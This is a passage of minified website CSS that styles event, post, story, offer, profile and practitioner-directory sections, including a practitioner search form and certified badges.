a.btn{margin:0 0 0 auto}.event-cta small{color:#979797;display:block;font-size:1.125rem;line-height:156%;margin-top:1.5rem}.event-cta small a{transition:color 175ms ease;text-decoration:underline}.event-cta small a:hover{color:#e95053}@media(max-width: 699px){.event-cta cta-wrap ul li{width:100%}.event-cta cta-wrap a.btn{margin:0 0 .5rem 0}}@media(min-width: 480px){.event-cta cta-wrap a.btn{min-width:20rem}}@media(max-width: 479px){.event-cta cta-wrap a.btn{width:100%}}apply-bar{align-items:center;background-color:#4a1f55;bottom:0;box-sizing:border-box;display:flex;flex-direction:row;flex-wrap:nowrap;gap:0 3rem;justify-content:center;left:0;padding:1rem 3rem;position:fixed;text-align:center;transform:translate3d(0, 100%, 0);transition:transform 250ms ease-out;z-index:9;width:100%}.past-hero apply-bar{transform:translate3d(0, 0, 0)}apply-bar .btn{padding:.938rem 2rem}apply-bar strong{color:#fff;font-size:1.125rem}@media(max-width: 668px){apply-bar{gap:.75rem 1.5rem;padding:1rem 1.5rem}}@media(max-width: 568px){apply-bar{flex-direction:column}}.single-event focus-series{align-items:center;border-bottom:1px solid #d4d4d4;display:flex;flex-direction:row;flex-wrap:nowrap;gap:2rem;padding-bottom:2.5rem}.single-event focus-series img{min-width:10rem;width:10rem}.single-event focus-series span{color:#e95053;font-size:1.375rem;font-weight:900}@media(max-width: 599px){.single-event focus-series{flex-direction:column;gap:1rem;text-align:center}}@media(max-width: 479px){.single-event focus-series span{font-size:1.125rem}}.post-hero{align-items:center;background-color:#212121;color:#fff;display:flex;flex-wrap:wrap;justify-content:center;width:100%}@media(max-width: 479px){.flex.post-hero{padding:10rem 0 3rem 0}}@media(min-width: 480px){.flex.post-hero{padding:calc(10rem + (1vw - .3rem)*6.5574) 0 3rem 0}}@media(min-width: 1701px){.flex.post-hero{padding:15rem 0 3rem 0}}header+.post-hero{margin-top:-7.5rem}.post-hero>figure{opacity:.36;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.post-hero g-container{position:relative;z-index:1}.post-hero time{display:block;font-size:1.125rem;font-weight:900;text-align:center;text-transform:uppercase}.post-hero time:after{background-color:#fff;content:"";display:block;height:.125rem;margin:1.5rem auto 0 auto;width:2.375rem}.post-hero h1{margin:2.5rem auto 0 auto;max-width:48rem;text-align:center}@media(max-width: 479px){.post-hero h1{font-size:2.25rem}}.post-hero g-row:last-child g-col{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 479px){.flex.post-hero g-row:last-child{margin-top:6rem}}@media(min-width: 480px){.flex.post-hero g-row:last-child{margin-top:calc(6rem + (1vw - .3rem)*10.4918)}}@media(min-width: 1701px){.flex.post-hero g-row:last-child{margin-top:14rem}}.post-hero post-author{display:block;margin:1rem 2rem 0 0}.post-hero post-author a{align-items:center;display:flex;flex-wrap:nowrap;font-size:1.125rem;font-weight:900;text-transform:uppercase;white-space:nowrap}.post-hero post-author a img{border:3px solid #fff;border-radius:50%;box-sizing:border-box;display:block;margin-right:.75rem;height:3.125rem;width:3.125rem}.post-hero social-widget{align-items:center;display:flex;flex-wrap:nowrap;margin-top:1rem}.post-hero social-widget strong{display:block;font-size:1.125rem;font-weight:900;margin-right:.75rem;text-transform:uppercase;white-space:nowrap}.post-hero social-widget ul{align-items:center;display:flex;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0}.post-hero social-widget li{display:block}.post-hero social-widget li+li{margin-left:.625rem}.post-hero social-widget a{align-items:center;background-color:rgba(0,0,0,0);border:3px solid #fff;border-radius:50%;box-sizing:border-box;display:flex;flex-wrap:nowrap;height:3.25rem;justify-content:center;transition:background-color 175ms ease,border 175ms ease;width:3.25rem}.post-hero social-widget svg{display:block;fill:#fff;height:1.25rem;width:1.25rem}.post-hero social-widget a:hover{background-color:#e95053;border-color:#e95053}@media(min-width: 480px){.post-hero social-widget strong:after{content:" on"}}@media(max-width: 479px){.post-hero social-widget li+li{margin-left:.5rem}.post-hero social-widget a{height:2.75rem;width:2.75rem}.post-hero social-widget svg{height:1rem;width:1rem}}.flex.archive.other-posts strong{display:block;text-align:center}@media(max-width: 479px){.flex.archive.other-posts strong{margin-bottom:2.5rem}}@media(min-width: 480px){.flex.archive.other-posts strong{margin-bottom:calc(2.5rem + (1vw - .3rem)*1.6393)}}@media(min-width: 1701px){.flex.archive.other-posts strong{margin-bottom:3.75rem}}.flex.archive.other-posts .post-list{display:flex;flex-wrap:wrap;width:100%}.flex.archive.other-posts .post{box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);border-radius:.375rem;display:block;height:inherit;overflow:hidden;position:relative;transition:box-shadow 175ms ease;width:32rem}.flex.archive.other-posts .post post-author{position:absolute;top:0;right:2.5rem;transform:translateY(-50%)}.flex.archive.other-posts .post post-author img{border:3px solid #fff;border-radius:50%;box-sizing:border-box;display:block;height:4rem;width:4rem}.flex.archive.other-posts .post~.post{margin-left:3.125rem}.flex.archive.other-posts .post figure{height:0;padding-bottom:62.5%}.flex.archive.other-posts .post h3{font-size:1.875rem;margin-top:0;transition:color 175ms ease}.flex.archive.other-posts .post text-content{box-sizing:border-box;display:block;padding:1.875rem 2.5rem;position:relative}.flex.archive.other-posts .post time{display:block;font-size:1.125rem;margin-bottom:.75rem}@media(min-width: 1025px){.flex.archive.other-posts .post{margin-left:3.126rem;width:calc((100% - 3.126rem)/2)}.flex.archive.other-posts .post:nth-child(odd){margin-left:0}.flex.archive.other-posts .post:nth-child(2n)~.post{margin-top:3.126rem}}@media(min-width: 669px)and (max-width: 1024px){.flex.archive.other-posts .post{display:flex;flex-wrap:nowrap;width:100%}.flex.archive.other-posts .post figure{height:auto;padding-bottom:0;width:calc(50% - 1.563rem)}.flex.archive.other-posts .post text-content{padding:6rem 2rem 3rem 2rem;width:calc(50% + 1.563rem)}.flex.archive.other-posts .post~.post{margin:3.126rem 0 0 0}}@media(max-width: 668px){.flex.archive.other-posts .post{margin-left:0;width:100%}.flex.archive.other-posts .post~.post{margin:3.126rem 0 0 0}.flex.archive.other-posts .post h3{font-size:1.375rem}}@media(min-width: 480px){.flex.archive.other-posts .post:hover h3{color:#e95053}}@media(max-width: 479px){.flex.archive.other-posts .post{margin-left:0;width:100%}.flex.archive.other-posts .post~.post{margin-top:2rem}.flex.archive.other-posts .post text-content{padding:1.5rem 1.75rem}}.flex.archive.other-posts .view-all .btn{margin:2.5rem auto 0 auto}.flex.archive.post:not(.other-posts):not(.story) .post-list{display:flex;justify-content:center;flex-wrap:wrap;width:100%}.flex.archive.post:not(.other-posts) .post{box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);border-radius:.375rem;display:block;height:inherit;overflow:hidden;position:relative;transition:box-shadow 175ms ease;width:32rem}.flex.archive.post:not(.other-posts) .post post-author{position:absolute;top:0;right:2.5rem;transform:translateY(-50%)}.flex.archive.post:not(.other-posts) .post post-author img{border:3px solid #fff;border-radius:50%;box-sizing:border-box;display:block;height:4rem;width:4rem}.flex.archive.post:not(.other-posts) .post~.post{margin-left:3.125rem}.flex.archive.post:not(.other-posts) .post figure{height:0;padding-bottom:62.5%}.flex.archive.post:not(.other-posts) .post h3{font-size:1.875rem;margin-top:0;transition:color 175ms ease}.flex.archive.post:not(.other-posts) .post text-content{box-sizing:border-box;display:block;padding:1.875rem 2.5rem;position:relative}.flex.archive.post:not(.other-posts) .post time{display:block;font-size:1.125rem;margin-bottom:.75rem}@media(min-width: 1025px){.flex.archive.post:not(.other-posts) .post{margin-left:3.126rem;width:calc((100% - 6.253rem)/3)}.flex.archive.post:not(.other-posts) .post:nth-child(5n+1),.flex.archive.post:not(.other-posts) .post:nth-child(5n+3){margin-left:0}.flex.archive.post:not(.other-posts) .post:nth-child(2n)~.post{margin-top:3.126rem}.flex.archive.post:not(.other-posts) .post:nth-child(5n+1),.flex.archive.post:not(.other-posts) .post:nth-child(5n+2){width:calc((100% - 3.126rem)/2)}}@media(min-width: 669px)and (max-width: 1024px){.flex.archive.post:not(.other-posts) .post{display:flex;flex-wrap:nowrap;width:100%}.flex.archive.post:not(.other-posts) .post figure{height:auto;padding-bottom:0;width:calc(50% - 1.563rem)}.flex.archive.post:not(.other-posts) .post text-content{padding:6rem 2rem 3rem 2rem;width:calc(50% + 1.563rem)}.flex.archive.post:not(.other-posts) .post~.post{margin:3.126rem 0 0 0}}@media(max-width: 668px){.flex.archive.post:not(.other-posts) .post{margin-left:0;width:100%}.flex.archive.post:not(.other-posts) .post~.post{margin:3.126rem 0 0 0}.flex.archive.post:not(.other-posts) .post h3{font-size:1.375rem}}@media(min-width: 480px){.flex.archive.post:not(.other-posts) .post:hover h3{color:#e95053}}@media(max-width: 479px){.flex.archive.post:not(.other-posts) .post{margin-left:0;width:100%}.flex.archive.post:not(.other-posts) .post~.post{margin-top:2rem}.flex.archive.post:not(.other-posts) .post text-content{padding:1.5rem 1.75rem}}.archive.self_study g-col{display:flex;flex-direction:row;flex-wrap:wrap;gap:3.125rem}.archive.self_study post-item{box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column;flex-wrap:nowrap;position:relative;width:calc((100% - 6.26rem)/3)}.archive.self_study post-item .type{background-color:#fff;border-radius:0 2rem 2rem 0;font-size:1rem;padding:.625rem 1.563rem;position:absolute;top:2rem;left:0;z-index:1}.archive.self_study post-item>a{display:block;width:100%}.archive.self_study post-item figure{aspect-ratio:4/3;width:100%}.archive.self_study post-item figure img{transform:translate3d(-50%, -50%, 0) scale(1);transition:transform 2s ease}.archive.self_study post-item text-content{box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;flex:1;gap:0;padding:1.625rem 2rem;position:relative;width:100%}.archive.self_study post-item text-content *:has(+.btn){margin-bottom:2rem}.archive.self_study post-item h3 a{transition:color 175ms ease}.archive.self_study post-item a.btn{margin:auto 0 0 0}.archive.self_study post-item a.btn svg{margin-left:.625rem;position:relative;top:.125rem;stroke:#fff}@media(max-width: 699px){.archive.self_study post-item a.btn{margin:1.5rem 0 0 0}}@media(min-width: 480px){.archive.self_study post-item h2 a:hover{color:#4a1f55}.archive.self_study post-item a:hover figure img{transform:translate3d(-50%, -50%, 0) scale(1.1)}}@media(max-width: 479px){.archive.self_study post-item figure{width:100%;height:0;padding-bottom:75%}}@media(max-width: 1312px){.archive.self_study post-item{width:calc((100% - 3.13rem)/2)}}@media(max-width: 899px){.archive.self_study post-item{width:100%}}@media(max-width: 479px){.archive.self_study post-item text-content{padding:1.25rem 1.5rem}}.archive.self_study text-wrap{display:block;margin-top:1.5rem;max-height:22rem;padding-right:.5rem;overflow:hidden;overflow-y:auto}.archive.self_study text-wrap{scrollbar-width:thin;scrollbar-color:#888 #fff}.archive.self_study text-wrap::-webkit-scrollbar{width:8px;height:8px}.archive.self_study text-wrap::-webkit-scrollbar-track{background:#fff}.archive.self_study text-wrap::-webkit-scrollbar-thumb{background:#888;border-radius:4px}.archive.self_study text-wrap::-webkit-scrollbar-thumb:hover{background:#555}@media(max-width: 479px){.archive.self_study text-wrap{max-height:none}}.archive.story .post-list{columns:3}@media(max-width: 1080px){.archive.story .post-list{columns:2}}@media(max-width: 699px){.archive.story .post-list{columns:1}}@media(max-width: 479px){.archive.story .post-list{column-gap:1.5rem}}@media(min-width: 480px){.archive.story .post-list{column-gap:calc(1.5rem + (1vw - .3rem)*2.1325)}}@media(min-width: 1701px){.archive.story .post-list{column-gap:3.126rem}}.archive.story blockquote{break-inside:avoid-column;border-radius:.875rem;box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);box-sizing:border-box;display:block;flex:auto;margin:0;transition:box-shadow 175ms ease;width:100%}@media(max-width: 479px){.archive.story blockquote{padding:1.25rem 1.5rem}}@media(min-width: 480px){.archive.story blockquote{padding:calc(1.25rem + (1vw - .3rem)*.9836) calc(1.5rem + (1vw - .3rem)*1.9672)}}@media(min-width: 1701px){.archive.story blockquote{padding:2rem 3rem}}@media(max-width: 479px){.archive.story blockquote+blockquote{margin-top:1.5rem}}@media(min-width: 480px){.archive.story blockquote+blockquote{margin-top:calc(1.5rem + (1vw - .3rem)*2.1325)}}@media(min-width: 1701px){.archive.story blockquote+blockquote{margin-top:3.126rem}}.archive.story blockquote.watermelon{background-color:#da1646;color:#fff}.archive.story blockquote.sage{background-color:#47615f;color:#fff}.archive.story blockquote.red-earth{background-color:#e95053;color:#fff}.archive.story blockquote.sapling{background-color:#7ca280;color:#fff}.archive.story blockquote.regent-purple{background-color:#4a1f55;color:#fff}.archive.story blockquote.lavender{background-color:#bc97c6;color:#fff}.archive.story blockquote.cream{background-color:#f5e0cb}.archive.story cite{display:block;font-style:normal;width:100%}@media(max-width: 479px){.archive.story cite{margin-top:1.25rem}}@media(min-width: 480px){.archive.story cite{margin-top:calc(1.25rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.archive.story cite{margin-top:2.25rem}}.archive.story cite *{display:block;font-size:1rem;line-height:1.5rem}.filters.story ul{align-items:center;display:flex;flex-wrap:wrap;list-style:none;justify-content:flex-end;margin:0 -0.5rem 0 0;padding:0;width:100%}.filters.story ul:before{content:"Show me:";display:block;font-size:1.125rem;font-weight:900;margin-right:.75rem;text-transform:uppercase;white-space:nowrap}.filters.story li{display:block;margin:.5rem}.filters.story button{background-color:#f1f1f1;border:0;border-radius:2rem;color:#212121;cursor:pointer;display:block;font-family:museo-sans,sans-serif;font-size:1.063rem;font-weight:900;padding:.875rem 2.5rem;text-transform:uppercase;transition:background-color 175ms ease,color 175ms ease}.filters.story button.active_filter{background-color:#e95053;color:#fff}@media(min-width: 769px){.filters.story button:hover{background-color:#e95053;color:#fff}}@media(max-width: 1024px){.filters.story ul{justify-content:flex-start;margin:0 0 0 -0.5rem}.filters.story ul:before{display:block;margin-left:.5rem;width:100%}}@media(max-width: 479px){.filters.story button{padding:.875rem 1.375rem}}.filters.story+#listing-section-ajax-holder .archive.story{padding-top:4.25rem !important}.archive.offer .post-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:3.125rem}.archive.offer post-item{background-color:#fff;border-radius:.375rem;box-shadow:0 0 1rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:hidden;position:relative;width:calc((100% - 6.26rem)/3)}.archive.offer post-item>a{display:block;width:100%}.archive.offer post-item figure{height:0;padding-bottom:50%;width:100%}.archive.offer post-item text-content{align-items:center;box-sizing:border-box;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;padding:1.625rem 2rem;width:100%}.archive.offer post-item h2,.archive.offer post-item p{width:100%}.archive.offer post-item p{margin-bottom:auto;padding-bottom:1.5rem}.archive.offer post-item .pricing{display:block;font-size:1rem;font-weight:900;list-style-type:none;margin:0;padding:0}.archive.offer post-item .pricing s{color:#b6b6b6}.archive.offer post-item .pricing li:last-child{color:#e95053}.archive.offer post-item .pricing{width:auto}@media(max-width: 1312px){.archive.offer post-item{width:calc((100% - 3.13rem)/2)}}@media(max-width: 899px){.archive.offer post-item{width:100%}}@media(max-width: 479px){.archive.offer post-item text-content{padding:1.25rem 1.5rem}}@media(min-width: 410px){.archive.offer post-item .btn{font-size:1.063rem;padding:.5rem 1rem;width:calc(50% - 1rem)}}@media(max-width: 409px){.archive.offer post-item .pricing{font-size:1.125rem;margin-bottom:1.625rem;width:100%}.archive.offer post-item .btn{width:100%}}.archive.people .post-list{display:flex;flex-wrap:wrap;justify-content:center}.archive.people a.post{border-radius:.813rem;color:#fff;height:inherit;display:block;margin-left:3.125rem;overflow:hidden;position:relative}.archive.people a.post:before{background-color:#e95053;content:"";bottom:0;left:0;height:16rem;max-height:100%;position:absolute;transition:background-color 175ms ease;width:100%}.archive.people a.post figure{background-position:center top;border-radius:.813rem .813rem 0 0;height:0;padding-bottom:133%;z-index:2}.archive.people a.post text-content{box-sizing:border-box;display:block;padding:1.375rem 1.563rem;position:relative;text-align:center;z-index:2}.archive.people a.post text-content span{display:block;font-size:1.125rem;margin-top:.375rem}.archive.people a.post:hover:before{background-color:#4a1f55}@media(min-width: 1025px){.archive.people a.post{width:calc((100% - 9.378rem)/4)}.archive.people a.post:nth-child(4n)~a.post{margin-top:3.125rem}.archive.people a.post:nth-child(4n+1){margin-left:0}}@media(min-width: 768px)and (max-width: 1024px){.archive.people a.post{width:calc((100% - 6.252rem)/3)}.archive.people a.post:nth-child(3n)~a.post{margin-top:3.125rem}.archive.people a.post:nth-child(3n+1){margin-left:0}}@media(min-width: 568px)and (max-width: 767px){.archive.people a.post{width:calc((100% - 3.126rem)/2)}.archive.people a.post:nth-child(2n)~a.post{margin-top:3.125rem}.archive.people a.post:nth-child(odd){margin-left:0}}@media(min-width: 480px)and (max-width: 567px){.archive.people a.post{margin-left:1.5rem;width:calc((100% - 1.5rem)/2)}.archive.people a.post:nth-child(2n)~a.post{margin-top:1.5rem}.archive.people a.post:nth-child(odd){margin-left:0}}@media(max-width: 479px){.archive.people a.post{margin-left:0;width:100%}.archive.people a.post~a.post{margin-top:1.5rem}.archive.people a.post text-content{padding:1rem 1.25rem}.archive.people a.post figure{padding-bottom:100%}}.hero.profile{overflow:visible}@media(min-width: 769px){.flex.page.hero.profile g-col:first-child{width:33.333%}.flex.page.hero.profile g-col:last-child{max-width:49.25rem;width:66.666%}}@media(max-width: 479px){.hero.profile{padding-top:11.875rem !important}}.flex.page.hero.profile g-col,.flex.page.hero.profile g-col>*{max-width:none}.hero.profile h1+strong{display:block;font-weight:500;margin:.5rem 0 2rem 0;text-transform:uppercase}.hero.profile .social{display:block;margin:0}.hero.profile .social ul{display:flex;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0}.hero.profile .social li{display:block}.hero.profile .social li+li{margin-left:2rem}.hero.profile .social a{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;height:2rem;width:2rem}.hero.profile .social svg{display:block;fill:#fff;height:2rem;transform:translate3d(0, 0, 0);transition:transform 175ms ease;width:2rem}.hero.profile .social a:hover svg{transform:translate3d(0, -0.5rem, 0)}.hero.profile g-container figure{border-radius:.375rem;height:0;padding-bottom:125%;position:absolute;width:calc(100% - 3.126rem)}.hero.profile g-container figure img{object-position:top center !important}@media(max-width: 968px){.hero.profile{background-color:#4a1f55}.hero.profile>figure{display:none}.hero.profile g-container figure{padding-bottom:133%;position:relative;width:100%}.flex.page.hero.profile g-col:first-child{width:40%}.flex.page.hero.profile g-col:last-child{width:60%}}@media(max-width: 668px){.flex.page.hero.profile g-col{width:100% !important}.flex.page.hero.profile g-col+g-col{margin-top:2.5rem}}@media(max-width: 479px){section.flex.profile-bio{padding-top:3rem}}@media(min-width: 480px){section.flex.profile-bio{padding-top:calc(3rem + (1vw - .3rem)*1.8033)}}@media(min-width: 1701px){section.flex.profile-bio{padding-top:4.375rem}}@media(min-width: 969px){.profile-bio>g-container>g-row>g-col{margin-left:33.333%;width:58.3333333333%}}@media(max-width: 968px){.profile-bio>g-container>g-row>g-col{margin-left:0;width:100%}}.profile-bio>g-container g-container,.profile-bio>g-container g-container g-col:only-child{padding:0}.profile-bio>g-container>g-row>g-col section:first-child{padding:0 0 4rem 0}.practitioner.search{margin-bottom:-2rem;z-index:2;text-align:center}.practitioner.search g-col{padding:3rem 6rem}.practitioner.search g-col:before{background:#efefef;border-radius:.5rem;content:"";position:absolute;top:0;bottom:0;left:1.563rem;right:1.563rem;z-index:-1}@media(max-width: 579px){.practitioner.search g-col{padding:3rem 4rem}}@media(max-width: 479px){.practitioner.search g-col:before{left:.625rem;right:.625rem}.practitioner.search g-col{padding:3rem 2rem}}.practitioner.search h2{color:#312155;position:relative;text-align:center}@media(max-width: 479px){.practitioner.search h2{font-size:2.5rem}}@media(min-width: 480px){.practitioner.search h2{font-size:calc(2.5rem + (1vw - .3rem)*1.2302)}}@media(min-width: 1701px){.practitioner.search h2{font-size:3.438rem}}.hero.community+.practitioner.search h2:before{background-image:url("assets/img/practice_empowered_amethyst.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";height:4.75rem;position:absolute;left:0;width:9.5rem}.practitioner.search form{align-items:flex-end;display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;margin-top:2rem;width:100%}.practitioner.search p{color:#312155;margin-left:auto;margin-right:auto;max-width:46rem}.practitioner.search small{color:#312155;display:block;font-size:1rem;font-weight:300;line-height:150%;margin-top:1.25rem;max-width:60rem;width:100%}.practitioner.search input-wrap{display:flex;flex-direction:column;flex-wrap:nowrap;width:calc((100% - 24.26rem)/2)}.practitioner.search button{border-radius:.438rem;display:block;margin:0 auto;padding:1.563rem calc(2rem + 1.5vw);width:18rem}.practitioner.search label{display:block;font-size:1.375rem;font-weight:900}.practitioner.search input{background:#fff;border:1px solid #d4d4d4;border-radius:.25rem;box-sizing:border-box;box-shadow:inset 0 .063rem .125rem 0 rgba(0,0,0,.1);display:block;color:#212121;line-height:1rem;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin-top:1rem;padding:1.5rem 1.5rem 1.375rem 1.188rem;width:100%}.practitioner.search input::placeholder{color:rgba(0,0,0,.33)}.practitioner.search select{background:#fff;border:1px solid #d4d4d4;border-radius:.25rem;box-sizing:border-box;box-shadow:inset 0 .063rem .125rem 0 rgba(0,0,0,.1);display:block;color:#212121;line-height:120%;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin-top:1rem;padding:1.438rem 1.5rem 1.313rem 1.188rem;width:100%}@media(min-width: 520px)and (max-width: 919px){.hero.community+.practitioner.search{padding-top:6.25rem}.hero.community+.practitioner.search h2:before{left:1rem;top:-9.25rem}}@media(min-width: 920px){.hero.community+.practitioner.search{padding-top:0}.hero.community+.practitioner.search h2:before{top:calc(-7rem + (1vw - .3rem)*-7.8689)}}@media(min-width: 1701px){.hero.community+.practitioner.search h2:before{top:-13rem}}@media(max-width: 1064px){.practitioner.search input-wrap{width:calc((100% - 15.376rem)/2)}}@media(max-width: 768px){.practitioner.search form{flex-direction:column;margin-top:2.5rem}.practitioner.search form>input-wrap+input-wrap{margin-top:1.25rem}.practitioner.search input-wrap{width:100%}.practitioner.search button{margin-top:2rem;width:100%}.practitioner.search small{margin-top:2.5rem}}@media(max-width: 519px){.practitioner.search form{margin-top:0}.hero.community+.practitioner.search h2:before{display:none}}.practitioner.latest .title{align-items:flex-end;flex-wrap:nowrap}.practitioner.latest .title g-col{display:flex;flex-direction:row;flex-wrap:nowrap;gap:4rem;justify-content:space-between}@media(min-width: 800px){.practitioner.latest .title g-col{align-items:flex-end}}@media(max-width: 799px){.practitioner.latest .title g-col{align-items:flex-start;flex-direction:column;gap:2rem}}.practitioner.latest .title .btn{white-space:nowrap}.single-practitioner .practitioner.latest .btn.amethyst:not(:hover){color:#212121;background-color:#fff}@media(max-width: 479px){.practitioner.latest .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.practitioner.latest .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.practitioner.latest .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.practitioner.latest .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.practitioner.latest .title h2{font-size:4.625rem}}@media(min-width: 550px){.practitioner.latest .title h2{margin-right:calc(1.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.practitioner.latest .title h2{margin-right:3.5rem}}.practitioner.latest a.post{background-color:#fff;box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);border-radius:.375rem;color:#212121 !important;display:block;height:inherit;overflow:hidden;position:relative;transition:box-shadow 175ms ease}.practitioner.latest .posts g-col{display:flex;flex-wrap:wrap;width:100%}.practitioner.latest .post figure{height:0;padding-bottom:100%}.practitioner.latest .post figure certified-badge{background-color:#312155;border-radius:0 0 0 .375rem;height:4.375rem;position:absolute;top:0;right:0;width:7.5rem;z-index:3}.practitioner.latest .post figure certified-badge:before{background-image:url("assets/img/certified--white.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:6.125rem 3.25rem !important;content:"";position:absolute;top:0;left:0;height:100%;width:100%}.practitioner.latest .post h3{color:#212121 !important;margin-top:0;transition:color 175ms ease}.practitioner.latest .post:not(:hover) h3{color:#212121}.practitioner.latest .post:hover h3{color:#e95053 !important}.practitioner.latest .post h3+strong{color:#212121 !important;display:block;font-size:1rem;margin-top:.375rem;width:100%}.practitioner.latest .post h3+strong+small{color:#212121 !important;display:block;font-weight:400;font-size:1rem;margin-top:.625rem;width:100%}.practitioner.latest .post h3+strong+small strong{font-weight:600}.practitioner.latest .post text-content{box-sizing:border-box;display:block;padding:1.625rem 2rem;position:relative}.practitioner.latest.active .post text-content:has(button.endorsements-awarded){padding:1.625rem 2rem 6.75rem 2rem;position:static}.practitioner.latest.active button.endorsements-awarded{bottom:1.5rem}.practitioner.latest .post .pill-group{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:.25rem;overflow:hidden}.practitioner.latest .post .pill{background-color:#efefef;color:#212121;padding:0 .75rem;border:none;border-radius:2rem;font-size:.875rem;font-weight:500;cursor:pointer;transition:all .25s ease;white-space:nowrap}.practitioner.latest .post dl{color:#212121 !important;display:flex;flex-direction:column;flex-wrap:nowrap;font-size:1.125rem;margin:1.875rem 0 0 0;width:100%}.practitioner.latest .post dt{align-items:flex-start;display:flex;flex-wrap:nowrap;font-weight:900;position:relative;width:100%}.practitioner.latest .post dt:before{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";display:block;height:1.125rem;margin-right:.75rem;position:relative;width:1.125rem}.practitioner.latest .post dt.area:before{background-image:url("assets/img/icons/map.svg")}.practitioner.latest .post dt.specialises:before{background-image:url("assets/img/icons/star.svg")}.practitioner.latest .post dt.training:before{background-image:url("assets/img/icons/rosette.svg")}.practitioner.latest .post dt~dt{margin-top:1.25rem}.practitioner.latest .post dd{box-sizing:border-box;display:block;font-weight:300;line-height:150%;margin:.375rem 0 0 0;padding-left:1.875rem;width:100%}@media(min-width: 1181px){.practitioner.latest .posts g-col{gap:3.125rem}.practitioner.latest a.post{width:calc((100% - 6.251rem)/3)}}@media(min-width: 769px)and (max-width: 1180px){.practitioner.latest .posts g-col{gap:3.125rem}.practitioner.latest a.post{width:calc((100% - 3.126rem)/2)}}@media(max-width: 768px){.practitioner.latest .title{flex-direction:column}.practitioner.latest .title g-col:last-child{align-items:flex-start}.practitioner.latest .post{width:100%}.practitioner.latest .post figure{padding-bottom:100%}.practitioner.latest a.post~a.post{margin-top:2.5rem}}@media(min-width: 480px){.practitioner.latest a.post:hover text-content h3{color:#e95053}}@media(max-width: 479px){.practitioner.latest a.post~a.post{margin-top:1.25rem}.practitioner.latest .post dt{font-size:1rem}.practitioner.latest .post dd{font-size:.875rem}}.hero.practitioner{background-image:url("assets/img/gradient-wave-amethyst.jpg");background-size:cover !important;background-position:bottom center;background-repeat:no-repeat !important;overflow:visible;padding-top:12rem !important}.hero.practitioner g-col>certified-badge{background-image:url("assets/img/certified--white.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:11.063rem 5.75rem !important;content:"";display:block;height:5.75rem;position:relative;width:11.063rem}.hero.practitioner h1{text-transform:initial !important}.flex.page.hero.practitioner g-col,.flex.page.hero.practitioner g-col>*{max-width:none}@media(max-width: 479px){.hero.practitioner h1+strong{font-size:1.375rem}}@media(min-width: 480px){.hero.practitioner h1+strong{font-size:calc(1.375rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){.hero.practitioner h1+strong{font-size:1.875rem}}.hero.practitioner h1+strong{display:block;font-weight:500;margin:.5rem 0 0 0}.hero.practitioner company-info{align-items:center;display:flex;flex-wrap:nowrap;margin-top:2rem}.hero.practitioner company-info figure{border-radius:.5rem;background:#fff;box-sizing:content-box;height:auto;display:block;margin-right:1.5rem;padding:1rem;width:auto}.hero.practitioner company-info figure img{height:auto !important;width:7rem !important}.hero.practitioner company-info span{display:block}@media(max-width: 479px){.hero.practitioner company-info span{font-size:1.375rem}}@media(min-width: 480px){.hero.practitioner company-info span{font-size:calc(1.375rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){.hero.practitioner company-info span{font-size:1.875rem}}@media(min-width: 1160px){.hero.practitioner company-info{width:calc(100% + 14.188rem)}}@media(min-width: 1025px)and (max-width: 1159px){.hero.practitioner company-info{align-items:flex-start;flex-direction:column;flex-wrap:nowrap}.hero.practitioner company-info figure{margin-bottom:2rem}}@media(max-width: 479px){.hero.practitioner company-info{align-items:flex-start;flex-direction:column;flex-wrap:nowrap}.hero.practitioner company-info figure{margin-bottom:2rem}}.hero.practitioner a.btn{align-items:center;display:inline-flex;flex-direction:row;flex-wrap:nowrap;gap:.5rem;margin-top:2rem;padding:1.25rem 2.25rem}.hero.practitioner a.btn path{transition:stroke 175ms ease-out}.hero.practitioner a.btn:hover path{stroke:#312155}.hero.practitioner content-wrap{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:nowrap;position:absolute;width:calc(100% - 3.126rem)}.hero.practitioner content-wrap ul{background-color:#fff;border-radius:0 0 .375rem .375rem;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);box-sizing:border-box;color:#212121;display:block;list-style-type:none;margin:0;order:1;padding:1.5rem;width:100%}.hero.practitioner content-wrap ul i{display:inline-block;min-width:1.375rem;margin-right:.75rem}.hero.practitioner content-wrap ul li{align-items:center;display:flex;flex-wrap:nowrap}.hero.practitioner content-wrap ul li+li{margin-top:.5rem}.hero.practitioner content-wrap ul a{color:#212121;transition:color 175ms ease;line-height:100%;word-break:break-all}.hero.practitioner content-wrap ul a:hover{color:#e95053}.hero.practitioner g-container content-wrap figure{border-radius:.375rem;height:0;order:0;padding-bottom:125%;width:100%}.hero.practitioner content-wrap 